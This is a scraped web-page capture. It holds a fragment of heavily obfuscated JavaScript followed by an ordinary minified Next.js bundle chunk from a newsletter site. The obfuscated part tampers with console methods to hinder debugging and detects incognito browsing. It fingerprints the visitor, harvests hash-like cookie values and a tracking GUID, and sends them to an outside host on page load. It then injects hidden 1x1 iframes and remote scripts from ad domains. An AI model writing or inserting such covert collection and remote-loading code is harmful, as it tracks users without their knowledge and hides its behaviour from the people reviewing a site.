y9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/722-02a2a6be4e06687d.js
body_size: 23227
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="15fb14b7-782e-4f80-86f0-9d294a6396f6",e._sentryDebugIdIdentifier="sentry-dbid-15fb14b7-782e-4f80-86f0-9d294a6396f6")}()}catch(e){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[722],{1496:function(e,t,n){n.d(t,{AuthProvider:function(){return o},a:function(){return i}});var a=n(57437),l=n(2265),s=n(78475);let r=(0,l.createContext)({isLoggedIn:!1});function o(e){let{children:t}=e,[n,o]=(0,l.useState)(!1);return(0,l.useEffect)(()=>{(async function(){o(await (0,s.jl)())})()},[]),(0,a.jsx)(r.Provider,{value:{isLoggedIn:n},"data-sentry-element":"AuthContext.Provider","data-sentry-component":"AuthProvider","data-sentry-source-file":"AuthProvider.tsx",children:t})}function i(){return(0,l.useContext)(r)}},6139:function(e,t,n){n.d(t,{ExternalLink:function(){return o}});var a=n(57437),l=n(55740),s=n(2265),r=n(32217);let o=(0,s.forwardRef)((e,t)=>{let{href:n,trackingEventName:o=r.Kg.external_link_click,trackingContext:i,...c}=e,d=(0,s.useRef)(null),u=(0,l.qq)([d,t]);return(0,s.useEffect)(()=>{function e(){(0,r.L9)(o,{link_url:n,context:i})}let t=d.current;return t&&t.addEventListener("click",e),()=>{t&&t.removeEventListener("click",e)}},[n,i,o]),(0,a.jsx)("a",{href:null!=n?n:void 0,...c,target:"_blank",rel:"noopener noreferrer",ref:u})});o.displayName="ExternalLink"},64406:function(e,t,n){n.d(t,{hz:function(){return p},iq:function(){return f},nc:function(){return g},u_:function(){return h}});var a=n(57437),l=n(96618),s=n(70094),r=n(6864),o=n(52481),i=n(82938),c=n(48943),d=n(58371),u=n(16147),x=n.n(u),C=n(2265),m=n(35761);function h(e){let{children:t,initialOpen:n=!1,open:s,onOpenChange:r}=e,[o,i]=(0,C.useState)(n);return(0,a.jsx)(l.G,{defaultOpen:n,open:null!=s?s:o,onOpenChange:null!=r?r:i,"data-sentry-element":"Dialog.Root","data-sentry-component":"Modal","data-sentry-source-file":"Modal.tsx",children:t})}let f=s.h,g="bg-black/30 backdrop-blur-sm";function p(e){let{children:t,hideClose:n=!1,width:l="normal",padded:s=!0,title:d,align:u="center"}=e;return(0,a.jsxs)(r.P,{"data-sentry-element":"Dialog.Portal","data-sentry-component":"ModalContent","data-sentry-source-file":"Modal.tsx",children:[(0,a.jsx)(o.Z,{className:x()(g,"fixed inset-0"),"data-sentry-element":"Dialog.Backdrop","data-sentry-source-file":"Modal.tsx"}),(0,a.jsxs)(i.t,{className:x()("z-10","box-border fixed flex flex-col overflow-y-auto","inset-x-0 max-h-[calc(100%-4rem)] md:max-h-[calc(100%-8rem)]","left-1/2 -translate-x-1/2","max-w-[calc(100%-2.4rem)] md:max-w-[calc(100%-4rem)]"," bg-paper",{"w-100":"narrow"===l,"w-150":"normal"===l,"w-200":"wide"===l,"w-full":"full"===l,"bottom-0 md:bottom-auto md:top-1/2 md:-translate-y-1/2 rounded-t-xl md:rounded-3":"center"===u,"top-5 lg:top-9 rounded-3":"top"===u}),"data-sentry-element":"Dialog.Popup","data-sentry-source-file":"Modal.tsx",children:[!n&&(0,a.jsx)(c.G,{className:x()("absolute","flex items-center justify-center w-8 h-8 p-0 rounded-full border border-black bg-paper","text-gray-900","hover:bg-gray-200 active:bg-gray-100","focus-visible:outline focus-visible:outline-blue-500",{"top-2 right-2":s||d,"-top-6 right-0":!s&&!d}),children:(0,a.jsx)(m.Z,{className:"w-3"})}),d&&(0,a.jsx)(y,{children:d}),(0,a.jsx)("div",{className:x()("grow overflow-y-auto",{"p-5 md:p-12":s}),children:t})]})]})}function y(e){let{children:t}=e;return(0,a.jsx)(d.$,{className:x()("bg-gray-100 px-5 py-5 text-center md:px-12","text-display-1000 font-serif"),"data-sentry-element":"Dialog.Title","data-sentry-component":"ModalTitle","data-sentry-source-file":"Modal.tsx",children:t})}},96910:function(e,t,n){n.d(t,{CategoryLinksBlock:function(){return o}});var a=n(57437),l=n(52159),s=n(41156),r=n(52071);function o(){let{menuNodes:e}=(0,r.j9)(),t=(null==e?void 0:e.map(e=>{var t,n;return{href:(0,s.cw)(null===(t=e.category)||void 0===t?void 0:t.slug),label:null===(n=e.category)||void 0===n?void 